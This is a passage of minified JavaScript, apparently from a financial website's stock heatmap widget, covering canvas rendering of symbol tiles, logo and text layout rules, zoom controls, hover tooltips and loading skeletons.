o=[],[r,n]=this._arrayToPixelRatio([this._props.size.width,this._props.size.height]);var a;e.clearRect(0,0,r,n),t.forEach((t=>{const{logoIcon:r}=t,n=r;null!==n&&o.push(n),this._drawIcon(e,t,(()=>this._render(Wd)))})),a=o,Array.from(fd.keys()).forEach((e=>{if(!a.includes(e)&&!Dd.has(e)){const t=fd.get(e);t.setAttribute("importance","low"),t.dataset.aborted="true"}}))}_renderRects(e,t){const o=t.entries();let r=o.next();for(;!r.done;){const[t,n]=r.value;n.size>0&&(e.fillStyle=t,n.forEach((t=>e.fillRect(t.x,t.y,t.width,t.height)))),r=o.next()}}_renderTexts(e,t,o=1,r="middle"){t.forEach((t=>{const o=void 0!==t.alpha;o&&e.globalAlpha!==t.alpha&&(e.globalAlpha=t.alpha),this._drawText(e,t),o&&1!==e.globalAlpha&&(e.globalAlpha=1)}))}_drawText(e,t,o="center",r="middle"){const{text:n,fontSize:a,weight:s,xCenter:i,yCenter:l}=t,c=this._zoomController.getScale();e.fillStyle=t.color||"white",e.textAlign=o,e.textBaseline=r
;const u=Math.floor(a*c),d=(0,Pd.getFontStyle)(u,s);(0,Pd.setFontStyle)(e,d);const[h,p]=this._zoomController.translateUpCoords([i,l]);e.fillText(n,Math.floor(h),Math.floor(p))}_drawActiveSymbol(e){const t=this._pixelRatio,o=this._props.dbOut;if(null!==o&&this._activeSymbol&&o){const r=this._zoomController.getScale(),n=T(this._activeGroup)&&o.groups?o.groups[this._activeGroup.value]:void 0;let a;if(n?a=n.symbols[this._activeSymbol]:o.symbols&&(a=o.symbols[this._activeSymbol]),!a)return;const[s,i,l,c]=(0,Jr.getPixelPerfectRectCoords)(a,t),[u,d]=this._zoomController.translateUpCoords([s,i]),[h,p]=[l*r,c*r],m={x:u,y:d,width:h,height:p};this._drawActiveSymbolBorder(e,m)}}_drawActiveGroup(e){const t=this._props.dbOut;if(!T(this._activeGroup)||!t||!t.groups)return;const o=this._activeGroup,r=this._props.size.width,n=this._zoomController.getScale(),a=this._pixelRatio,s=t.groups[o.value],[i,l,c,u]=(0,Jr.getPixelPerfectRectCoords)(s,a);let{top:d,right:h,bottom:p,left:m}=this._props.groupPadding;[d,h,p,m]=[d,h,p,m].map((e=>this._toPixelRatio(e*n)));!function(e,t,o,r){const{x:n,y:a,width:s,height:i}=t,{left:l,right:c,top:u,bottom:d}=o,{borderWidth:h,borderRadius:p,borderColor:m}=r;e.save(),e.beginPath(),e.moveTo(n+p,a),e.lineTo(n+s-p,a),e.arcTo(n+s,a,n+s,a+p,p),e.lineTo(n+s,a+i-p),e.arcTo(n+s,a+i,n+s-p,a+i,p),e.lineTo(n+p,a+i),e.arcTo(n,a+i,n,a+i-p,p),e.lineTo(n,a+p),e.arcTo(n,a,n+p,a,p),e.lineTo(n+l+h,a+u+h),e.lineTo(n+l+h,a+i-d-h),e.lineTo(n+s-c-h,a+i-d-h),e.lineTo(n+s-c-h,a+u+h),e.lineTo(n+l+h,a+u+h),e.lineTo(n+p,a),e.closePath(),e.fillStyle=m,e.fill(),e.restore()}(e,{x:this._zoomController.translateUpX(i)-m,y:this._zoomController.translateUpY(l)-d,width:c*n+m+h,height:u*n+d+p},{top:d,right:h,bottom:p,left:m},this._getGroupBorderProps());if(c-(0,sn.getArrowIconSize)(r,this._pixelRatio)<=0)return;const S=o.translatedValue;if(this._drawings.groupTexts[S]){const t=Object.assign({},this._drawings.groupTexts[S]);t.color="white",this._drawGroupTitle(e,t)}}_drawActiveSymbolBorder(e,t){const{x:o,y:r,width:n,height:a}=t,s=2*this._getSymbolBorderWidth();e.save();const i=s;e.strokeStyle=sn.groupHoverColor,e.lineWidth=s,e.strokeRect(o+s-i,r+s-i,n-2*s+2*i,a-2*s+2*i),e.restore()}_getSymbolBorderWidth(){const e=Math.round(this._toPixelRatio(.5));return Math.max(e,1)}_getGroupBorderProps(){const e=this._zoomController.getScale();return{borderWidth:this._getSymbolBorderWidth(),borderRadius:this._toPixelRatio(sn.groupBorderRadius)*e,borderColor:sn.groupHoverColor}}_updateCanvasSize(e,t){const{width:o,height:r}=t;[e.width,e.height]=this._arrayToPixelRatio([o,r]),[e.style.width,e.style.height]=[`${o}px`,`${r}px`]}_updatePrerenderCanvasesSizes(){const{size:e}=this._props,{rects:t,texts:o,icons:r}=this._prerenderContexts;t&&this._updateCanvasSize(t.canvas,e),o&&this._updateCanvasSize(o.canvas,e),r&&this._updateCanvasSize(r.canvas,e)}_setActiveSymbol(e){e!==this._activeSymbol&&(this._activeSymbol=e)}_getCenter(){const{width:e,height:t}=this._props.size,[o,r]=this._arrayToPixelRatio([e,t]);return(0,Jr.getRectangleCenter)(0,0,o,r)}
_getActiveSymbolOut(){if(this._activeSymbol)return T(this._activeGroup)?this._getSymbolOut(this._activeSymbol,this._activeGroup.value):this._getSymbolOut(this._activeSymbol)}_getTranslatedCoords(e,t){return this._zoomController.getScale()>1&&(e=this._zoomController.translateDownX(e),t=this._zoomController.translateDownY(t)),[e,t]}_clear(e){e||(e=this._ctx);const{width:t,height:o}=this._props.size,[r,n]=this._arrayToPixelRatio([t,o]);e.setTransform(1,0,0,1,0,0),e.clearRect(0,0,r,n)}}var Jd=o(269248);const Zd=r.memo((function(e){const{children:t,classname:o}=e;return r.createElement("div",{className:sa()(Jd.controlsGroup,o)},t)}));var Qd=o(943663);const $d=r.memo((function(e){const{title:t,onClick:o,dataTooltipHotkey:n,icon:a,className:s}=e,i=(0,r.useCallback)((()=>{o()}),[o]);return r.createElement("div",{title:t,onClick:i,className:sa()("apply-common-tooltip","common-tooltip-vertical",Qd.control,s),"data-tooltip-hotkey":n},r.createElement(os.Icon,{className:Qd.controlIcon,icon:a}))}));var qd=o(705821),jd=o(16177);const eh=(0,qd.hotKeySerialize)({keys:["Ctrl"],text:`{0} + ${D.t(null,void 0,o(929698))}`});const th=r.memo((function(e){const{onZoomOutClick:t,isWidget:n}=e;return r.createElement($d,{title:D.t(null,void 0,o(314534)),onClick:t,icon:jd,dataTooltipHotkey:n?eh:void 0})}));var oh=o(767486),rh=o(179253);const nh=r.memo((function(e){const{onZoomResetClick:t,zoomScale:n}=e,[a,s]=(0,r.useState)(!1);return(0,r.useEffect)((()=>(n.subscribe(i),()=>{n.unsubscribe()})),[n]),r.createElement($d,{className:a&&rh.hidden,title:D.t(null,void 0,o(610045)),onClick:t,icon:oh});function i(e){s(1===e)}}));var ah=o(583842);const sh=(0,qd.hotKeySerialize)({keys:["Ctrl"],text:`{0} + ${D.t(null,void 0,o(230514))}`});const ih=r.memo((function(e){const{onZoomInClick:t,isWidget:n}=e;return r.createElement($d,{title:D.t(null,void 0,o(487874)),onClick:t,icon:ah,dataTooltipHotkey:n?sh:void 0})}));var lh=o(467314);function ch(e){const{onZoomInClick:t,onZoomOutClick:o,onZoomResetClick:n,wrapperRef:a,isWidget:s,zoomScale:l}=e,[c,u]=(0,r.useState)(!1),d=(0,r.useRef)(null);return(0,r.useEffect)((()=>{const e=(0,i.ensureNotNull)(a.current);let t;function o(e){c||u(!0),clearTimeout(t);const o=e.target;t=function(e){return setTimeout((()=>{const t=d.current;t&&!function(e,t){return e.contains(t)}(t,e)&&u(!1)}),1e3)}(o)}return e.addEventListener("mousemove",o),e.addEventListener("touchmove",o),e.addEventListener("mouseleave",o),()=>{e.removeEventListener("mousemove",o),e.removeEventListener("touchmove",o),e.removeEventListener("mouseleave",o),clearTimeout(t)}}),[c,a]),r.createElement("div",{ref:d,className:sa()(lh.controls,!c&&lh.controlsHidden),"data-html2canvas-ignore":!0},r.createElement(Zd,null,r.createElement(ih,{onZoomInClick:t,isWidget:s}),r.createElement(th,{onZoomOutClick:o,isWidget:s})),r.createElement(Zd,null,r.createElement(nh,{onZoomResetClick:n,zoomScale:l})))}var uh=o(34288),dh=o(570854);function hh(){return r.createElement("div",{className:dh.emptyMap},r.createElement(os.Icon,{icon:uh,className:dh.emptyMapIcon
}),r.createElement("div",null,D.t(null,void 0,o(870558))))}function ph(e){const{children:t}=e,o=window.matchMedia("(hover: hover)").matches;return r.createElement(Xu,null,(({TabletVertical:e})=>t(e&&o)))}var mh=o(275076);const Sh=r.memo((e=>{const{logoUrl:t,logoClassName:o,placeholderClassname:n}=e,[a,s]=(0,r.useState)(!0),i=(0,r.useCallback)((()=>{s(!1)}),[]);return r.createElement(r.Fragment,null,r.createElement("img",{crossOrigin:"",src:t,className:sa()(mh.logo,o),style:{display:a?"none":"block"},onLoad:i}),a&&r.createElement("div",{className:sa()(mh.placeholder,n)}))}));var gh=o(225054);function Eh(e){const{logo:t,name:o}=e;return r.createElement("div",{className:gh.symbolLogoAndName},t&&r.createElement(Sh,{logoUrl:t,logoClassName:gh.symbolLogo,placeholderClassname:gh.symbolLogoPlaceholder}),r.createElement("span",{className:gh.symbolName},o))}const _h=r.memo((e=>r.createElement("span",null,"—")));function Ah(e){const{value:t,children:o}=e,n=Boolean(t)||0===t;return r.createElement(r.Fragment,null,n?o:r.createElement(_h,null))}var vh=o(79012);function fh(e){const{columnName:t,columnIcon:o,columnValue:n}=e;return r.createElement("div",{className:vh.symbolInfoItem},o&&r.createElement(os.Icon,{icon:o,className:vh.symbolInfoIcon}),r.createElement("div",{className:vh.symbolInfoValue},r.createElement(Ah,{value:n},n)),r.createElement("div",{className:vh.symbolInfoColumn},t))}var Th=o(919683);const Dh=r.memo((function(e){const{canvasWrapperRef:t,activeMapSymbol:n,market:a,state:s,sizeParameter:i,colorParameter:l}=e,{payload:c,settings:u}=s,{getLogoIcon:d,displaySettings:h}=u,{colorScheme:p}=h,m=(0,r.useRef)(null),[S,g]=(0,r.useState)("center"),[E,_]=(0,r.useState)(!1),[A,v]=(0,r.useState)(!1),[f,T]=(0,r.useState)(!1),M=(0,r.useMemo)((()=>a.priceColumnName),[a]),b=(0,r.useMemo)((()=>xl(l,p)),[l,p]);if((0,r.useEffect)((()=>{let e;return A&&f&&(e=setTimeout((()=>{_(!0)}),100)),()=>{_(!1),clearTimeout(e)}}),[A,f]),(0,r.useEffect)((()=>{const e=setTimeout((()=>{v(!0)}),100);return()=>{v(!1),clearTimeout(e)}}),[n]),(0,r.useEffect)((()=>{const e=t.current;if(!e)return;const o=(0,Ps.default)((function(){T(!0)}),100),r=(0,Ps.default)((function(){T(!1)}),100),n=(0,Ps.default)((function(e){if(!m.current||!t.current)return;const o=m.current.getBoundingClientRect(),r=function(e,t,o,r){const n=o.width,a=50,s=t>o.y-a,i=r.width/2;return s?e<r.left+i-n/2-a?"center":e>=r.left+i-n/2-a&&e<r.left+i?"right":e>=r.left+i&&e<r.left+i+n/2+a?"left":"center":"center"}(e.clientX,e.clientY,o,t.current.getBoundingClientRect());g(r)}),100);return e.addEventListener("mouseenter",o),e.addEventListener("mouseleave",r),e.addEventListener("mousemove",n),()=>{e.removeEventListener("mouseenter",o),e.removeEventListener("mouseleave",r),e.removeEventListener("mousemove",n)}}),[t]),!c||!n)return null;const y=d(n);return r.createElement("div",{ref:m,className:sa()(Th.symbolTooltip,Th[`${S}`],!E&&Th.hidden)},A&&r.createElement(r.Fragment,null,r.createElement(Eh,{logo:y,name:c.getFormattedData(n,"name")}),r.createElement(fh,{columnName:D.t(null,void 0,o(83490)),
columnValue:c.getFormattedData(n,M)}),r.createElement(fh,{columnName:Z[i](),columnIcon:Ol,columnValue:c.getFormattedData(n,i)}),r.createElement(fh,{columnName:Z[l](),columnIcon:b,columnValue:c.getFormattedData(n,l)})))}));function Mh(e){const{canvasWrapperRef:t}=e,{activeMapSymbol:o}=ra(),{market:n}=Ho(),{sizeParameter:a,colorParameter:s}=hr(),{state:i}=cn();return r.createElement(Dh,{activeMapSymbol:o,canvasWrapperRef:t,market:n,sizeParameter:a,colorParameter:s,state:i})}const bh=r.memo((function(e){const{canvasWrapperRef:t}=e;return r.createElement(ph,null,(e=>e&&r.createElement(Mh,{canvasWrapperRef:t})))})),yh=wr((e=>{const t=parseInt(e.substring(1),16);return.2126*(t>>16&255)+.7152*(t>>8&255)+.0722*(255&t)})),Ch={[ie.Classic]:!1,[ie.ColorBlind]:!1,[ie.Monochrome]:!0,[ie.BlueRed]:!1};class Ih{constructor(){this.getVisibility={icon:(e,t)=>this._getIconVisibilityCondition(e,t),title:(e,t,o)=>{const{isDisplayValueShown:r}=o;return r?this._getTitleVisibilityCondition(e,t):this._getValueVisibilityCondition(e,t)},value:(e,t)=>this._getValueVisibilityCondition(e,t)},this.getConfig={icon:(e,t)=>this._getIconConfig(e,t),title:(e,t)=>this._getTextConfig(e,t),value:(e,t)=>this._getTextConfig(e,t)}}_getIconVisibilityCondition(e,t){return!1}_getTitleVisibilityCondition(e,t){return!1}_getValueVisibilityCondition(e,t){return!1}}const Rh={size:64,marginBottom:24},kh={size:56,marginBottom:18},Ph={size:48,marginBottom:13},xh={size:32,marginBottom:7},wh={size:24,marginBottom:5},Oh={size:18,marginBottom:4},Lh={size:12,marginBottom:2},Nh={size:24,marginBottom:12},Bh={size:20,marginBottom:10},Fh={size:18,marginBottom:10},Xh={size:14,marginBottom:5},Kh={size:12,marginBottom:4},zh={size:11,marginBottom:0};const Gh=new class extends Ih{_getIconVisibilityCondition(e,t){return e>=18&&t>=18}_getIconConfig(e,t){return e>=128&&t>=128?Rh:e>=96&&t>=96?kh:e>=64&&t>=64?Ph:e>=48&&t>=48?xh:e>=40&&t>=40?wh:e>=32&&t>=32?Oh:Lh}_getTextConfig(){return zh}};const Hh=new class extends Ih{_getValueVisibilityCondition(e,t){return e>=40&&t>=18}_getTitleVisibilityCondition(e,t){return e>=48&&t>=64}_getIconConfig(){return Lh}_getTextConfig(e,t){return e>=128&&t>=128?Nh:e>=96&&t>=96?Fh:e>=96&&t>=40?Xh:e>=40&&t>=40?Kh:zh}};const Uh=new class extends Ih{_getIconVisibilityCondition(e,t){return e>=18&&t>=18}_getTitleVisibilityCondition(e,t){return e>=48&&t>=64}_getValueVisibilityCondition(e,t){return e>=40&&t>=32}_getIconConfig(e,t){return e>=160&&t>=192?Rh:e>=128&&t>=160?kh:e>=64&&t>=96?Ph:e>=48&&t>=64?xh:e>=48&&t>=48?wh:e>=32&&t>=40?Oh:Lh}_getTextConfig(e,t){return e>=160&&t>=192?Nh:e>=128&&t>=160?Bh:e>=64&&t>=96?Fh:e>=48&&t>=48?Xh:e>=40&&t>=40?Kh:zh}};const Vh=new class extends Ih{_getIconVisibilityCondition(e,t){return e>=18&&t>=18}_getTitleVisibilityCondition(e,t){return e>=48&&t>=64}_getValueVisibilityCondition(e,t){return e>=40&&t>=32}_getIconConfig(e,t){return e>=128&&t>=192?Rh:e>=128&&t>=160?kh:e>=96&&t>=128?Ph:e>=64&&t>=96?xh:e>=48&&t>=64?wh:e>=32&&t>=40?Oh:Lh}_getTextConfig(e,t){
return e>=128&&t>=192?Nh:e>=128&&t>=160?Bh:e>=96&&t>=128?Fh:e>=64&&t>=96?Xh:e>=40&&t>=48?Kh:zh}};const Wh=wr((function(e,t=1){return`rgba(${e}, ${t})`}));var Yh=o(823291),Jh=o(645303);const Zh=[];const Qh=Yh.colorsPalette["color-cold-gray-100"],$h=Yh.colorsPalette["color-cold-gray-800"],qh=Yh.colorsPalette["color-cold-gray-150"],jh=Yh.colorsPalette["color-cold-gray-750"];class ep{}class tp extends ep{constructor(){super(...arguments),this.groupTexts={},this.symbolIcons=[],this.symbolRects=new Map,this.symbolTexts=new Set,this.symbolTextsArray=[]}calcGroupsAndSymbols(e){const{dbOut:t}=e;t?t.groups?this._calcGroups(t.groups,e):t.symbols&&this._calcSymbols(t.symbols,e):this._calcSkeletonData(e)}getTextNodeProps(e,t,o){const{pixelRatio:r,scale:n,getLogoIcon:a,getTitleValue:s,getDisplayValue:i,displayOptions:l,isRTL:c}=t,{isLogoShown:u,isTitleShown:d,isDisplayValueShown:h}=l,{x:p,y:m,width:S,height:g}=o,E=function(e){return e>200?Qr:$r}(S),_=function(e,t,o){const r=(0,Jr.getMultiplyCoefficient)(t,o);return{left:e.left*r,right:e.right*r,top:e.top*r,bottom:e.bottom*r}}(E,r,n),A=(0,sn.getAvailableTextWidth)(S,_),[v,f]=(0,Jr.getRectangleCenter)(p,m,S,g),T=u?a(e):null,D=d?s(e):null,M=h?i(e):null,b={},y=S/r*n,C=g/r*n,{getVisibility:I,getConfig:R}=this._getLayoutRules(t);if(T&&I.icon(y,C,l)){const{size:e,marginBottom:t}=R.icon(y,C);b.logoProps={type:"logo",marginBottom:(0,sn.getLogoSize)(r,n,t),xCenter:v,yCenter:0,logoIcon:T,logoSize:(0,sn.getLogoSize)(r,n,e),logoColor:sn.iconPlaceHolderColor}}if(D&&I.title(y,C,l)){const{size:e,marginBottom:t}=R.title(y,C);b.renderName={type:"text",marginBottom:(0,sn.getFontSize)(r,n,t),xCenter:v,yCenter:0,fontSize:(0,sn.getFontSize)(r,n,e),text:D},b.renderName.text=Xd(b.renderName.text,b.renderName.fontSize,A,c)}if(M&&I.value(y,C,l)){const{size:e,marginBottom:t}=R.value(y,C);b.displayValueText={type:"text",marginBottom:(0,sn.getFontSize)(r,n,t),xCenter:v,yCenter:0,fontSize:(0,sn.getFontSize)(r,n,e),text:M},b.displayValueText.text=Xd(b.displayValueText.text,b.displayValueText.fontSize,A,c)}return this._updateBlocksPosition(f,b),this._updateParamColors(e,b,t),b}invalidateDrawings(){this.symbolIcons=[],this.groupTexts={},this.symbolTexts=new Set,this.symbolTextsArray=[],this.symbolRects=new Map}_getLayoutRules(e){return function(e){const{isLogoShown:t,isTitleShown:o,isDisplayValueShown:r}=e,n=o||r;return t&&!n?Gh:t&&o!==r?Uh:!t&&n?Hh:Vh}(e.displayOptions)}_updateParamColors(e,t,o){const{displayOptions:r,getColorValue:n,getColor:a}=o;if(Ch[r.colorScheme]){const o=a(n(e),!1),r=yh(o)>=140?"#0f0f0f":"white";t.renderName&&(t.renderName.color=r),t.displayValueText&&(t.displayValueText.color=r)}}_getBlockHeight(e){switch(e.type){case"logo":return e.logoSize;case"text":return e.fontSize;default:return 0}}_updateBlocksPosition(e,t){let o=0;const r=Object.values(t);r.forEach(((e,t,r)=>{o+=this._getBlockHeight(e);t===r.length-1||(o+=e.marginBottom)}));let n=e-o/2;return r.forEach(((e,t,o)=>{e.yCenter=n+this._getBlockHeight(e)/2;const r=t===o.length-1
;n+=r?this._getBlockHeight(e):this._getBlockHeight(e)+e.marginBottom})),t}_calcGroups(e,t){const{theme:o,isRTL:r}=t,n=t.size.width,a=t.pixelRatio,s=(0,sn.getGroupTitleColor)(o),i=(0,sn.getGroupTitleMarginLeft)(a),l=(0,sn.getGroupTitleMarginTop)(n,a);for(const o in e){if(!e.hasOwnProperty(o))continue;const c=t.dbOut?.getFormattedGroupName(o)||o,u=e[o],[d,h,p]=(0,Jr.getPixelPerfectRectCoords)(u,a),m=(0,sn.getGroupPaddingRight)(n,a),S=Math.max(0,p-i-m),g=(0,sn.getGroupTitleFontSize)(n,a),E=Xd(c,g,S,r),_=Bd(E,g),[A,v]=r?[d+p-_-i,h+l]:[d+i,h+l],f=this._isTextInsideFrame([d,h],[_,g],t);E&&f&&(this.groupTexts[c]=(0,sn.getGroupTitleTextProps)(E,g,[A,v],_,s,"normal")),this._calcSymbols(u.symbols,t)}}_calcSymbols(e,t){const{scale:o,tickers:r}=t,n=this._getSymbolBorderWidth(t)/o;r.forEach((o=>{const r=e[o];r&&this._calcDrawingsForSymbol(r,n,t)})),this.symbolTextsArray=Array.from(this.symbolTexts)}_calcDrawingsForSymbol(e,t,o){const{pixelRatio:r,getColorValue:n,getColor:a,scale:s}=o,[i,l,c,u]=(0,Jr.getPixelPerfectRectCoords)(e,r);if((0,Jr.getRectArea)(c,u,s,r)<r)return;const d=a(n(e),!0),h=Wh(d),p=2*t,m={x:i+t,y:l+t,width:c-p,height:u-p};this.symbolRects.has(h)||this.symbolRects.set(h,new Set);const S=this.symbolRects.get(h);this._isRectInsideFrame(m,o)&&(S.add(m),this._calcSymbolData(e,o,m))}_calcSymbolData(e,t,o){const r=this.getTextNodeProps(e,t,o),n=r.logoProps;null!=n&&this._isPointInsideFrame(n.xCenter,n.yCenter,t)&&this.symbolIcons.push(n),r.renderName&&this.symbolTexts.add(r.renderName),r.displayValueText&&this.symbolTexts.add(r.displayValueText)}_calcSkeletonData(e){const{theme:t,size:o,pixelRatio:r}=e,n=function(e){return e===Jh.StdTheme.Light?Qh:$h}(t),a=function(e){return e===Jh.StdTheme.Light?qh:jh}(t),s=function(e,t){const[o,r]=(0,Jr.arrayToPixelRatio)([e.width,e.height],t),n=(0,Jr.toPixelRatio)(10,t),a={x0:n,y0:n,x1:o-n,y1:r-n},[s,i]=[1,10];if(0===Zh.length)for(let e=0;e<20;e++)Zh.push({value:Math.random()*(i-s)+s});return(0,gr.default)(Zh,a)}(o,r),[i,l]=(0,Jr.arrayToPixelRatio)([4,10],r),[c,u]=(0,Jr.arrayToPixelRatio)([3,4],r),d=i+l+u;s.forEach((e=>{this.symbolRects.has(a)||this.symbolRects.set(a,new Set),this.symbolRects.has(n)||this.symbolRects.set(n,new Set);const t=this.symbolRects.get(a),o=this.symbolRects.get(n),[r,s,u,h]=[e.x0,e.y0,e.x1,e.y1].map((e=>Math.floor(e)));t.add({x:r+c,y:s+i+c,width:Math.floor((u-r)/3)-2*c,height:l}),o.add({x:r+c,y:s+d+c,width:u-r-2*c,height:h-s-d-2*c})}))}_isTextInsideFrame(e,t,o){const r=this._getFrameRect(o),n=[...e,...t];return(0,Jr.isRectangleInsideRectangle)(n,r)}_isPointInsideFrame(e,t,o){const{scale:r,zoomOffset:n,size:a,pixelRatio:s}=o;return(0,Jr.isPointInsideFrame)([e,t],[a.width,a.height],n,s,r,sn.frameOverflow)}_isRectInsideFrame(e,t){const{size:o,scale:r,zoomOffset:n,pixelRatio:a}=t;return(0,Jr.isRectInsideFrame)(e,[o.width,o.height],n,a,r)}_getFrameRect(e){const{zoomOffset:t,pixelRatio:o,size:r,scale:n}=e,[a,s]=t;return[a,s,r.width*o*n,r.height*o*n]}_getSymbolBorderWidth(e){const{pixelRatio:t}=e,o=Math.round((0,Jr.toPixelRatio)(.5,t));return Math.max(o,1)}}
var op=o(690185);class rp extends r.PureComponent{constructor(e){super(e),this._heatmap=null,this._containerRef=r.createRef(),this._wrapperRef=r.createRef(),this._isDbOutChanged=!0,this._zoomScale=new ed.WatchedValue(1),this._zoomIn=()=>{this._getHeatmap().zoomIn()},this._zoomOut=()=>{this._getHeatmap().zoomOut()},this._zoomReset=()=>{this._getHeatmap().zoomReset()},this._isHeatmapEmpty=()=>{const e=this.props.dbOut?.symbols,t=this.props.dbOut?.groups,o=e&&0===Object.keys(e).length,r=t&&0===Object.keys(t).length;return(o||r)&&!this.props.isLoading},this._zoomEventHandler=e=>{switch(e){case"reset":this._zoomReset();break;case"zoomIn":this._zoomIn();break;case"zoomOut":this._zoomOut()}},this.state={isEmptyState:this._isHeatmapEmpty()}}componentDidMount(){const e=(0,i.ensureNotNull)(this._containerRef.current);this._heatmap=new Yd(e,this._getRendererCanvasProps(),new tp),this.props.isZoomEnabled&&this.props.zoomEventDelegate.subscribe(null,this._zoomEventHandler)}componentDidUpdate(e){this._isDbOutChanged=!(e.dbOut===this.props.dbOut),this._getHeatmap().setProps(this._getRendererCanvasProps()),this.setState({isEmptyState:this._isHeatmapEmpty()}),this._handleUpdateZoomSubscription(e.isZoomEnabled,this.props.isZoomEnabled)}componentWillUnmount(){this._getHeatmap().destroy(),this.props.isZoomEnabled&&this.props.zoomEventDelegate.unsubscribe(null,this._zoomEventHandler)}render(){const{className:e,isZoomEnabled:t,hasSymbolTooltip:o,CopyrightComponent:n}=this.props,{isEmptyState:a}=this.state;return r.createElement("div",{ref:this._wrapperRef,className:op.mainWrapper},n,r.createElement("div",{ref:this._containerRef,className:sa()(e,op.canvasContainer)},a&&r.createElement(hh,null)),o&&!a&&r.createElement(bh,{canvasWrapperRef:this._wrapperRef}),t&&!a&&r.createElement(ch,{onZoomInClick:this._zoomIn,onZoomOutClick:this._zoomOut,onZoomResetClick:this._zoomReset,wrapperRef:this._wrapperRef,isWidget:!1,zoomScale:this._zoomScale}))}_handleUpdateZoomSubscription(e,t){e!==t&&(t?this.props.zoomEventDelegate.subscribe(null,this._zoomEventHandler):this.props.zoomEventDelegate.unsubscribe(null,this._zoomEventHandler))}_getHeatmap(){return(0,i.ensureNotNull)(this._heatmap)}_getRendererCanvasProps(){const{onSymbolHover:e,onClick:t,onContextMenu:o,openGroup:r,dbOut:n,getColorValue:a,getTitleValue:s,getDisplayValue:i,getColor:l,getLogoIcon:c,size:[u,d],theme:h,isRTL:p,isMonoSize:m,isZoomEnabled:S,displayOptions:g}=this.props;return{getColor:l,getColorValue:a,getTitleValue:s,getDisplayValue:i,getLogoIcon:c,displayOptions:g,onClick:t,onContextMenu:o,onSymbolHover:e,openGroup:r,size:(0,ju.size)({width:u,height:d}),dbOut:n,theme:h,isRTL:p,isDbOutChanged:this._isDbOutChanged,groupPadding:en(u),isMonoSize:m,zoomScale:this._zoomScale,isZoomEnabled:S}}}rp.defaultProps={isZoomEnabled:!0,hasSymbolTooltip:!0};var np=o(232137);var ap=o(674508);function sp(e){const{children:t,onSizeChange:o}=e,n=function(e,t=[]){const{callback:o,ref:n=null}=function(e){return"function"==typeof e?{callback:e}:e}(e),a=(0,r.useRef)(null),s=(0,r.useRef)(o);s.current=o
;const i=(0,la.useFunctionalRefObject)(n),l=(0,r.useCallback)((e=>{i(e),null!==a.current&&(a.current.disconnect(),null!==e&&a.current.observe(e))}),[i,a]);return(0,np.useIsomorphicLayoutEffect)((()=>(a.current=new ResizeObserver(((e,t)=>{s.current(e,t)})),i.current&&l(i.current),()=>{a.current?.disconnect()})),[i,...t]),l}((e=>{const t=e[e.length-1],{width:r}=t.contentRect,{height:n}=t.contentRect;o([r,n])}));return r.createElement("div",{className:ap.wrapper,ref:n},t)}function ip(e,t){const{data:{type:o,typespecs:r}}=t;return{symbol:e,type:o,typespecs:r}}var lp=o(12620);function cp(e){const{className:t,flexGrow:o,flexShrink:n}=e;return r.createElement("div",{className:sa()(lp.skeletonItem,t),style:{flexGrow:o,flexShrink:n}},r.createElement("div",{className:lp.skeletonTitle}),r.createElement("div",{className:lp.skeletonBody}))}function up(e){const{flexGrow:t,flexShrink:o}=e;return r.createElement("div",{className:sa()(lp.skeletonRow,e.className),style:{flexGrow:t,flexShrink:o}},e.children)}function dp(e){const{flexGrow:t,flexShrink:o}=e;return r.createElement("div",{className:sa()(lp.skeletonColumn,e.className),style:{flexGrow:t,flexShrink:o}},e.children)}function hp(){return r.createElement("div",{className:lp.heatmapSkeleton},r.createElement(up,null,r.createElement(dp,{flexGrow:.4},r.createElement(up,null,r.createElement(cp,null)),r.createElement(up,{flexShrink:1.2},r.createElement(cp,null)),r.createElement(up,{className:lp.showOnDesktopOnly,flexShrink:1.4},r.createElement(cp,null))),r.createElement(dp,{flexGrow:.3},r.createElement(up,{className:lp.showOnDesktopOnly},r.createElement(cp,{flexGrow:1.8})),r.createElement(up,{className:lp.showOnDesktopOnly},r.createElement(cp,{flexGrow:1.5})),r.createElement(up,{flexGrow:1.3},r.createElement(cp,null)),r.createElement(up,null,r.createElement(cp,null))),r.createElement(dp,{flexGrow:.3},r.createElement(up,null,r.createElement(cp,null),r.createElement(cp,null)),r.createElement(up,{flexShrink:1.1},r.createElement(cp,null),r.createElement(cp,null),r.createElement(cp,null)),r.createElement(up,{className:lp.showOnDesktopOnly,flexShrink:1.2},r.createElement(dp,null,r.createElement(cp,null),r.createElement(cp,null)),r.createElement(dp,{flexShrink:3.4},r.createElement(cp,null))),r.createElement(up,{flexShrink:1.4},r.createElement(cp,null),r.createElement(cp,null),r.createElement(cp,null)))))}function pp(e){const{CopyrightComponent:t}=e,{isZoomEnabled:o,hasSymbolTooltip:n,onSymbolClick:a,onSymbolRightClick:s}=zo(),{market:i,setCanvasWrapperSize:l,theme:c}=Ho(),{colorParameter:u}=hr(),{state:{payload:d,isLoading:h,settings:{isMonoSize:m,size:S,displaySettings:g},isRTL:E}}=cn(),{zoomEventDelegate:_,openGroup:A,onSymbolHover:v}=ra(),{getColor:f}=p(qn),T=(0,r.useCallback)(((e,t)=>{if(a){const{symbol:o,type:r,typespecs:n}=ip(e,t);a({symbol:o,type:r,typespecs:n})}}),[a]),D=(0,r.useCallback)(((e,t,o)=>{if(s){const{symbol:r,type:n,typespecs:a}=ip(t,o);s(e,{symbol:r,type:n,typespecs:a})}}),[s]),b=(0,r.useCallback)((e=>(0,M.isNumber)(e.data[u])?e.data[u]:0),[u]),y=(0,r.useCallback)((e=>{
const t=g.title.columnName,o=e.data[t];return null===o?"—":Kr(t,o)||"—"}),[g.title.columnName]),C=(0,r.useCallback)((e=>{const t=g.displayValue.columnName,o=e.data[t];if(null===o)return"";return Kr(t,o,e.data.pricescale,!0)}),[g.displayValue.columnName]),I=(0,r.useCallback)((e=>{const t=i.logoColumnName,o=e.data[t];return null===o?null:an(o)}),[i.logoColumnName]),R=(0,r.useMemo)((()=>({isLogoShown:g.showLogo,isTitleShown:g.title.isShown,isDisplayValueShown:g.displayValue.isShown,colorScheme:g.colorScheme})),[g]),k=0!==S[0]&&0!==S[1];return r.createElement(sp,{onSizeChange:l},k&&r.createElement(rp,{dbOut:d,getColorValue:b,getTitleValue:y,getDisplayValue:C,getColor:f,getLogoIcon:I,size:S,theme:c,isRTL:E,displayOptions:R,isLoading:h,zoomEventDelegate:_,onClick:T,onContextMenu:D,onSymbolHover:v,openGroup:A,isMonoSize:m,isZoomEnabled:o,CopyrightComponent:t,hasSymbolTooltip:n}),!k&&r.createElement(hp,null))}const mp=!0,Sp=!0,gp=!0,Ep=!0,_p=!1;function 